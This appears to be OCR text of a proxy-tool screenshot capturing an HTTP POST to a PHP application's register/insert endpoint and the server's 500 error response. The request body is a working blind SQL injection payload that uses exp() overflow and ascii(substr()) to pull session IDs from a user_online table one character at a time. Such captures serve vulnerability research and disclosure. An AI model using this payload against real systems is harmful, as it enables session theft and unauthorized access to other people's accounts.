 Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9
10 title)values("'"^exp(if(ascii(substr((select/**/SID/**/from/**/user_
online/**/limit/**/0,1),27,1))>1,1,710)))#=1&_SERVER=
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 04:58:17 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=ubg6abuvrjhr79q55bodlia3s2; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">